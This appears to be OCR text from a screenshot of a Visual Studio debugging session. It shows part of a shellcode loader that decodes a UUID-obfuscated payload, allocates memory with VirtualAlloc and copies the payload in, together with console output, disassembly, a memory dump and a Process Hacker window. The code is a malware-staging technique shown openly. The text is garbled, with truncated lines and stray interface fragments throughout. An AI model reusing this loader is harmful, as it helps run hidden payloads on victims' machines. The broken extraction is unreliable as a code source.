 [i] Deobfuscated Payload At : 0x 000001AE3
[#] Press <Enter> To Allocate
[i] Allo
[#] Pres
[#] Pres
[#] Pres
PS C:\Us
Bandizi
微信
Process Hacker [V4LE1AN2C21\v4le1an]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs
Processes Services Network Disk
Name
ServiceHub.SettingsHost.exe
ServiceHub.IdentityHost.exe
ServiceHub.ThreadedWaitDialog.exe
ServiceHub.IndexingService.exe
ServiceHub.IntellicodeModelService.e
ServiceHub.Host.AnyCPU.exe
ServiceHub.TestWindowStoreHost.ex
ServiceHub.DataWarehouseHost.exe
C:\Users\v4le1an\source\repo
] Injecting Shellcode The Local Process of PID
] Press <Enter> to Decrypt ...
] Decrypting The Shellcode ...
] Decrypted Done!
] Deobfuscated Payload At : 0x 0000020626FF5EC0
] Press <Enter> To Allocate ...
] Allocated Memory At : 0x00000206270F0000
] Press <Enter> To Write Payload ...
chrome.exe
chrome.exe
214 SIZE_T sDeobfuscatedSize = NULL;
215
216 printf("[+] Injecting Shellcode The Local Process of PID: %d \n", GetCurrentProcessId());
217 printf("[#] Press <Enter> to Decrypt ...");
218 getchar();
219
220 printf("[+] Decrypting The Shellcode ...\n");
221 if (!UuidDeobfuscation(UuidArray, NumberOfElements, &pDeobfuscatedPayload, &sDeobfuscatedSize)) {
222 return -1;
223 }
224 printf("[!] Decrypted Done! \n");
225 printf("[i] Deobfuscated Payload At : 0x % p Of Size : % d \n", pDeobfuscatedPayload, sDeobfuscatedSize);
226
227 printf("[#] Press <Enter> To Allocate ... ");
228 getchar();
229 PVOID pShellcodeAddress = VirtualAlloc(NULL, sDeobfuscatedSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
230 if (pShellcodeAddress == NULL) {
231 printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
232 return -1;
233 }
234 printf("[i] Allocated Memory At : 0x%p \n", pShellcodeAddress);
235
236 printf("[#] Press <Enter> To Write Payload ... ");
237 getchar(); 已用时间 <= 1ms
238 memcpy(pShellcodeAddress, pDeobfuscatedPayload, sDeobfuscatedSize);
239 memset(pDeobfuscatedPayload, '\0', sDeobfuscatedSize);
240
241 DWORD dwOldProtection = NULL;
100 % 0 7 行: 237 字符: 1 制表符 CRLF
00007FF6012A11CA mov
00007FF6012A11CC lea
00007FF6012A11D3 call
232: return -1;
00007FF6012A11D8 jmp
233: }
234: printf("[i] Alloca
00007FF6012A11DD mov
00007FF6012A11E0 lea
00007FF6012A11E7 call
235:
236: printf("[#] Press
00007FF6012A11EC lea
00007FF6012A11F3 call
237: getchar();
00007FF6012A11F8 call
238: memcpy(pShellcodeA
00007FF6012A11FE mov
00007FF6012A1204 mov
00007FF6012A1207 mov
00007FF6012A120A call
239: memset(pDeobfuscat
00007FF6012A120F xor
00007FF6012A1211 mov
00007FF6012A1217 mov
00007FF6012A121A call
240:
241: DWORD dwOldProtect
100 %
内存 1
地址: 0x00000206270F0000 列: 16
0x00000206270F0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0010 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0020 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0050 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F00A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F00B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F00C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F00D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F00E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F00F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000206270F0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
名称 值
dwOldProtection 0x00000007
pShellcodeAddress 0x00000206270f0000